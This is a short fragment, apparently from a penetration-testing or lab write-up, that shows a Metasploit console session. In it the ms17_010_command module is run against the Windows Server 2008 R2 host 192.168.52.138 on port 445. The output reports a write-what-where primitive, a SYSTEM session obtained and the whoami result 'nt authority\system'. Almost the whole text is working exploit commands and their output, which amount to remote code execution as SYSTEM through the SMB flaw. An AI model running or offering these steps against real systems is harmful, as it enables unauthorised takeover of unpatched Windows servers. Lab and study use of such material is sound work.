 new.phar.gz
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445    - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445    - Built a write-what-where primitive...
[+] 192.168.52.138:445    - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445    - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445    - Getting the command output...
[*] 192.168.52.138:445    - Executing cleanup...
[+] 192.168.52.138:445    - Cleanup was successful
[+] 192.168.52.138:445    - Command completed successfully!
[*] 192.168.52.138:445    - Output for "whoami":
nt authority\system
[*] 192.168.52.138:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed